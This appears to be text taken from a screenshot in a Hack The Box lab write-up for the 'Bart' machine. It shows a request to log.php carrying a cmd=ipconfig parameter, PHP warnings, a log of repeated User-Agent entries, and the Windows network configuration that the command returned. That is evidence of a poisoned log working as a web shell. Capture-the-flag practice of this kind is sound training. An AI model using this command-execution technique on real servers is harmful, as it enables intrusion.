 internal-01.bart.htb/log/log.php?cmd=ipconfig&username=harvey
php
Most Visited JaguarsStuff Rev shells / Privesc Hack The Box :: Retired... Hack The Box :: Active ...
Notice: Undefined index: filename in C:\inetpub\wwwroot\internal-01\log\log.php on line 19
Warning: file_put_contents(): Filename cannot be empty in C:\inetpub\wwwroot\internal-01\log\log.php on line 41
1[2019-09-29 05:16:43] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0[2019-09-29 05:26:31] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-09-29 05:26:48] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0[2019-09-29 05:27:01] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-09-29 05:27:18] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0[2019-09-29 05:27:20] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-09-29 05:27:21] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0[2019-09-29 05:27:22] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-09-29 05:32:24] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0[2019-09-29 05:34:28] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-09-29 05:36:20] - harvey - Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 10.10.10.81 Subnet Mask . . . . . . . . . . . :
255.255.255.0 Default Gateway . . . . . . . . . : 10.10.10.2 Default Gateway . . . . . . . . . : 10.10.10.2[2019-09-29 05:36:24] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0[2019-09-29
05:36:28] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0